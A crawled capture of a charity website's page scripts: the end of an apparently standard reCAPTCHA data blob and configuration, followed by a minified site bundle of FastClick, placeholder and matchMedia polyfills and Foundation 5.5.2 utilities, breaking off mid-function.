3DsSRIEjTCq8K8VcKRB8OlMcOEG14cw6M3Vi3Cn3rCg8K/[base64]/D0nCmAHCiWB3BRFLwrVjw4PCn3V3w5lYwr43Bi3CrsOIQcKRwrPCiRM3RzsxNCPDjsKNw67DgcKawrdSPcO6MlxvwrjCkVI6w7/CssK+KRLCp8K8wpAOfX/ClRlLwqkRwpvChAsvbsOvJGxmw7BGLMK8wq1CwqFtXsKaU8OSw7Z1Iw/DvUHClcKELsKgMMKoNcKXw7/[base64]/CiMObJHDDgcKsw7XDksOHw4TCncKawpFwwrt1w6PDgFxuwqzDo3Qnw7vDscKCwqtjwpbCj0R+wr/ChXHDh8KSwqAMw6A+dcONWTM9wpTDqBPCgFHCrG/[base64]/CuTPCsSw9wqJ2wol+esKHaMKoBjrDgUJEX8KjwrHDv8Knw7fDssKqw73DgDfCjjjCmsKewp/Cm8KCw5fCvRjDgMOKUcKYNWHDucO4wrPCrcOUw7DCmcO4woIIa8ONwqR5VQBywqsswoE+C8K+woDDsE/DjcKiw63Cv8OVG313wpURwpnCk8K0wq4ZFsKuLQTDocOgw6LCl8OCwo7CkTDDngjCvMONw4zDscOXwrwFwqllA8OfwoIEwp9RS8O7wo8eWMOKwptGccODwppgw6Bxw7LCkwLDrCnCvWjCr8OQHcKDwo90wp/Dr8K+J8OOATIrVMK0QzZUb8OoFsKJUcO+HcOdwpnDtU3DrsKLw4TCqgfDigNaXhPCiQMUw5p2w4YDwpjCkyTDigrDtMKLLcK3wppWw77CrcKww53CsEx8QsKJYMKvw4DCsMOcDT9oemvCg11TwrbDol0Pw7XCq2LDo0xNw7xqA3/[base64]/[base64]/[base64]/wp7CpMKPw7fDtsKawrfDpGpILcKkw73CrsK7F1Nhw5TDgjtDw53DvlETw5LDgMO1Vz/DjzTDl8KyJUJvw47CisOsw6QdwoTCusOMwrhSw4XCj8KxA3h1VgB+BsKkw7PDqUsUw5QkAHPCt8KhOcKhPsOjAlpLw4HCihsawo7DkirDl8Owwq4EOcOqwq49R8O8bMKpw60iw6zDtcKRdDnCicKlw7PDu8OQwpDCn8KDeRcfw70EeC/[base64]/Co8OwccKyTcOrGcONBMKRMSoaw5Miw5B7HsOLfsOgKHJ8wrHDtMK4wojDhDlSw6Ybw6vCs8KZwqQIdMKpw4zCvjfDjnbDtMK/wrZrXMKvw7sRw5TDhsOHwpvCqCHDoR5DF8KDwpFzccKuL8KDcDZiYnpRw6TDi8KMEkEmWcK8w7sHw7Fjw7wwP217WGkfCcKuQcOhwo/DuMK6wrnCpGPDpMO5G8O9AMKlPcKQw6zDmsK1w7zCnW3CpChhY1lxVFHDg8OMQMO7HMKgKsKjwr0jIH18cWnChF/CsFRJw57DqX5lWcKAwr/Dk8OwwqFuw4Nvwp/[base64]/[base64]/DilZ3NMOUwr5gwoTDoMO6w4l+wpR0wpnCrBcQNxjDisOOBFgXw7jCuMKSMQJhwrDCvErCtwAENErCjG0aEwTCuGfCpCVXAkHCu8OOw5DCrznCiHAALsOYw4YGIMKHwro8w7vDg8OYDBwAwqbCtR7DnB/[base64]/Dj8OsGcOZwoYhd8KpU8O/H8OTJlYXw64kDsOVTV3Cmk/CnGTDkMOMdAvCs17CrcKbwp7DhlnDnMOswrYRa2sqwq15w6kzwqLCucKRbcKXKMKvITDCk8K0c8KFRTFNw5bDuMK1woHCvcKSwpHClMK1wpllwoHCrMOAd8OmMsO8w7BgwrQRwqABE03DmsOMdMOyw75Hw6JKwrE+NCdgw4hHw4VWIsO/JlVtwpjDtcONw7LDn8O/RwXDpw3DjAHDgUHCn8OUP8O4GVDDj8KAJ8Kaw6tbGgzCnnnDviPDtgQdwoHDrwchwo/DtMOdwqsGw7kvIgPCs8K2w58/[base64]/CkXM4WsOfw7PDqjsVD1PCg2UKw50BCsOrwrp1X2HCn8O6URE/w79RQcOow7zDl8K8EMKoEMKGw4fDnMO5YgVlwpMbRsKyb8OFwrbDtyjCsMO6w7rCrgxWW8KGJTzCgjwNw5tEeWpPwpPCjlEHw5/[base64]/[base64]/[base64]/DpQZxKEnCocOoSSxxXsK2JALCu2bCp8OuVmDCrSIxNkHDnxTCpMOBwqLDs8OYLmXCqn9Pw5PDsCsewrfCh8KlwrZCwp/DvS52Vi3Dt8Okw4sxEMOdwoLDr0/Dq8O6chbDq2liwrrCisKVwos6woVeasOCKV9tDcK8wqkzd8KbZ8O8wqbDvsOyw7LDvkwSO8KBMcKDXx3CknVOwoQqw5IERcOTwo3CgwLCm3l0TMKOesKOwqYZPW0ADAsBf8K/wr3CtwnDlMKKwpPCoiIrHyoXbQZmw7cjw53DhmtZwqnDu1LCglDDqcOLKsOfGsKQwoZrf2bDrcKvMkrDvMOowprDnj7Dr0cKwojCmDIgwrTDiTbDscOKw6FowpHDlcOew6ZYwrcTwqQRw4cHMMOwJMOoIFPDncKOMAk0UcO+w45zwrzClnzDtBQrw4TCm8Kvw6V/G8KDAUPDn8OLKMO0CibCi1rDmMKfDDtTBmLDvMOCREjCrMOBwqXDnRTCohvDgMKFwodTLCMiA8OEV3BCw5oAw5pSVcOWw519S0DDscO1w73DksKCVMO1wocSXjfCqX/[base64]/CvcOgZsOtwrQlw5XDncK5Pw/CsMKMdMOLUhJRU8OjJj/CrT48wqrDuCLDtlTCrWfDsGLDr2wywo7DiizDuMOBYxVAIMK5wohlw4Mrw53DoBUjwqVPHMKyXQ/Ct8KQPcOKR37DtQzDpBMiJRwlOcOvCsOpw4cYw7B9GMOuwqTDjEsvO0nDscKQwpZHPsOiNWXDksO9wpbCk8OIwpdqwohnXUYaVQLCtirChEzDtizCoMKLasO/[base64]/CgMK8A1FIDRgbC8ObHn3CrDBfQTZWRSHDtQnCmMOxA00Yw50uPsO0LcKOfcK4wpBhwpPDj3N8ZyHClBQCUxUMw5JVdTfCvMOzLH/[base64]/DjXDDl8OiVsOuw4AMw7JeHcO9QMOPwqk8w6AtcgjDjjFbw6fCtikmw5UGFCHCpMKPw6HCskbCjhhAYcOHXyDDvMObwq3CpMO8wp/CjUADG8KWwogoViXCvsOPwr4pbQsjw6zClsKHMsOvwpxCdCrCnMKQwoEXw5NjT8Kqw53DjMOCwp3DusOrbF/DhmBUHHzCmFJeGGk4Q8KSw4MdT8KWFcKtGMOGw6UGacKVw707EMOBLMKjQXx/w5TCq8KmM8O9XCBCSMOIfcKowqDCtRFcbSltw41Yw5PCjsKgw4EkAsOdOcOGw6wyw63CjsO5wrFFR8OSU8OQB0/CgsKqw5Mbw6peFWhlRcKOwqM6woBxwpoPV8Kkwpcow64fCsO1P8OFw4oywpjColTCo8KNwoLDgcOMCgoUKsO7bRXDrsKtwppCw6TCgcOHC8OmwobCsMOUw7osasKFw5l/ZjzDjmk/[base64]/X8KYw5MtIVBnwrPCgBI1w5bDj8O5KSd+w79pwo7Di8OWQMK/[base64]/[base64]/UMOxwod2wr/Dr1TCgsOPwoVmeMKTS8OvG8K4wpLCvMOkXGpzw4Eyw6gxwqrCtVDCkMKvFcO6w4PDuzocwolNw5xuw5dywrDDvBjDj23CoCVZw53DvsO4wqHDig3CiMOnwqDCumLDjCPDoBfDgMOhAHvDrjvCucO3wpHChMKSCMKHfcO/AMOHF8Ocw4rCp8Omw5bCn34PczwfejN8dMKAOcOFw5bCscOzw4BrwrTDr3AZGsKVb2hxeMOOFHJgw4Afwpd/PMKYcsOVGsK5dcKYKcO/w75UJXHCrMKzw7chTMO2wpR3w7fDjkzCssO4wpHCtsKFw6nCmMOfw7xSw4kKRcOPw4RVTEPCusOJBMKJw74RwoLCsnPCtsKHw7DCqQrCi8KATy0cw4zCgTNJZGJbWwsXaRhlwo/DiXltWsOBHsKoVjUFesOHw4zCg3YXfVbCiVpdSyIHM1HDminDvlnCgCrCgcKbNMObEMKEE8KnDsOpQnswMBp8cMKFFX8Xw5fCksOqZMKawqVqw60Iw57Dh8OJwpwdwrrDm0vCjMOaOMK/wp9dPj0LPzPCvwsYRzLDtAHCt0EqwoQ3wp7Ct2cyCMKVTcODT8KwwpjClHpCSGDCrsOIw4YEw4Yiw4rClcKEwpYXTEoFccOiPsK7wpd4w6x4w74EG8Kkwolww5Vvw5oSw73DucKQLcOhVFBKw4rCisORKsOKBk3Cr8OMw4zDhMKOwpYQC8KHwrDCqA/[base64]/wokbwrIjw54daiHCp8KEw7Rhfg5tTVInYFpgZ8OKfQofw51Vw5bClsOywoY/O2NEw4AkLCYpw4/[base64]/w77Co8K9wpk/dyDDocKiw5HCp8K0IDVgw4DDp8KxMXHCpMOmworDjcK4w6rCpcOOw59Pw7XCl8KmOsOIccOeRwvDhwrDlcO4ahXDhMODwq/CtMK0JhY4aGFfw5IWwrwQw4kSwphOClHDlH3DkCDChVIsVsO2Lyggw5EdwpPDjmzCrsO3wq5tU8K3UzvDrBnCg8K4RlPChELCuhAzS8O0dGQqaGLDi8OXw6sFwq51fcOpw53ChEnCn8OFwoIJwo/[base64]/CtMKmfMO0wrrDuGbDlcK0QsO8SMK5w7Rpw6rDiy1Kw73DnsOQw5/DvV/CqsOUVcKHHElkYS4ZWzd6w4dYZ8KKPMOKw4HCocOmw4vDvzzDtcK/DXfCu0/CuMOGwrxcFjkcwp5Bw5lkw7HChsOSw6bDh8KQYcOuK1oDw74gwoRMwpMTw5bCnMOTTRHDq8KWOzbDkj3Dix/CgsOUw7jCn8KcWsKwF8KFw50zLMKXJ8KewpVwdmDDkjnDmcObw6LCmUFYM8O0w54IXWk2Wj0rw5LCplXCp1I9M1TDmn3CgcKvw5LCgcOGw4XCk0NlwprDr3LDr8O/[base64]/wpbCi8K0w7cdw5AjwrzCp8KcI8OAw4JtZQLDoMOoesOYwpZMw482w5fDsMOIwooUwojDicKcw6dzw6PCo8Ktw5TCoMKiw7R7CnzDmsOOBMOqw6fDp1Z1w7HDi0ZUwq0Zw5VFccKHw6Qcwq9Aw7HCgU1hwoDCusKCcSPDjkpRdSVXw7ZVLMO/[base64]/DpsOlPlVLJgDCiB9aw5/CnMKrLHgiwqxxBsOuw6HCj2LCohoEw5cVEsOTFMKqOTPDvw/CiMO8wp7DqcK/eRF0Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224+xKhls2MzniV2ZNX9dSPZ0ZhPxiNmwPa0sv9RQd7lo\\u003d\x22,1,0,null,1,1769255308677,0,0,[204,233,217,94,11],null,[196,203,187,90,98],\x22RC-FOWxsgaQMSbQ-Q\x22,null,null,null,null,null,\x220dAFcWeA6CMrN4SJPHhDbeTFY7FJ5PoR1-XOeK1CzkisQkUIdL8Icd-JKHQUl3KNypJ3kriZwXuIDOzTQH9uzK9TBmAwitUikk_Q\x22,1769338108698]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.wigs4kids.org/js/site.min.js
body_size: 42146
content:
"use strict";function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function fixedHeaderAdjust(t){let e=t.target,i=$(".is-drilldown").is(":visible")&&t.contentRect.width<1024?$(".is-drilldown").innerHeight:0;e.clientHeight}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var s=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],o=this,r=0,l=s.length;r<l;r++)o[s[r]]=c(o[s[r]],o);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",function(t){a(t)},!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),s=n&&/OS [6-7]_\d/.test(navigator.userAgent),o=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,s;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((s=window.getSelection()).rangeCount&&!s.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,o,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,o=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,s&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-o>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(o&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),
/*! http://mths.be/placeholder v2.0.9 by @mathias */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){var e,i,n="[object OperaMini]"==Object.prototype.toString.call(window.operamini),a="placeholder"in document.createElement("input")&&!n,s="placeholder"in document.createElement("textarea")&&!n,o=t.valHooks,r=t.propHooks;function l(e,i){var n=this,a=t(n);if(n.value==a.attr("placeholder")&&a.hasClass("placeholder"))if(a.data("placeholder-password")){if(a=a.hide().nextAll('input[type="password"]:first').show().attr("id",a.removeAttr("id").data("placeholder-id")),!0===e)return a[0].value=i;a.focus()}else n.value="",a.removeClass("placeholder"),n==d()&&n.select()}function c(){var e,i,n,a,s=this,o=t(s),r=this.id;if(""===s.value){if("password"===s.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(s){e=t("<input>").attr(t.extend((i=this,n={},a=/^jQuery\d+$/,t.each(i.attributes,function(t,e){e.specified&&!a.test(e.name)&&(n[e.name]=e.value)}),n),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":r}).bind("focus.placeholder",l),o.data({"placeholder-textinput":e,"placeholder-id":r}).before(e)}o=o.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",r).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function d(){try{return document.activeElement}catch(t){}}a&&s?(i=t.fn.placeholder=function(){return this}).input=i.textarea=!0:((i=t.fn.placeholder=function(){return this.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":l,"blur.placeholder":c}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=a,i.textarea=s,e={get:function(e){var i=t(e),n=i.data("placeholder-password");return n?n[0].value:i.data("placeholder-enabled")&&i.hasClass("placeholder")?"":e.value},set:function(e,i){var n=t(e),a=n.data("placeholder-password");return a?a[0].value=i:n.data("placeholder-enabled")?(""===i?(e.value=i,e!=d()&&c.call(e)):n.hasClass("placeholder")&&l.call(e,!0,i)||(e.value=i),n):e.value=i}},a||(o.input=e,r.value=e),s||(o.textarea=e,r.value=e),t(function(){t(document).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(l);setTimeout(function(){e.each(c)},10)})}),t(window).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t(function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)});var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},o=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,s=function(){var s=a(this),o=!s.data(n.attr_name(!0)+"-init");s.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(s))),o&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?s.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(s),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),s=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",s.parentNode.insertBefore(a,s),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],s=e.requestAnimationFrame,o=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!s;n++)s=e[a[n]+"RequestAnimationFrame"],o=o||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(s(l),r&&t.fx.tick())}s?(e.requestAnimationFrame=s,e.cancelAnimationFrame=o,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),s=e.setTimeout(function(){t(i+a)},a);return n=i+a,s},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,s,o){var r=[t,n,s,o],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load(function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=o,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout(function(){t.apply(n,a),i=null},e))}},debounce:function(t,e,i){var n,a;return function(){var s=this,o=arguments,r=i&&!n;return clearTimeout(n),n=setTimeout(function(){n=null,i||(a=t.apply(s,o))},e),r&&(a=t.apply(s,o)),a}},data_options:function(e,i){i=i||"options";var n,a,s,o={},r=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof r)return r;function l(t){return!isNaN(t-0)&&null!==t&&""!==t&&!1!==t&&!0!==t}function c(e){return"string"==typeof e?t.trim(e):e}for(n=(s=(r||":").split(";")).length;n--;)a=[(a=s[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),l(a[1])&&(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(o[c(a[0])]=c(a[1]));return o},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each(function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),function(){0===(a-=1)&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return 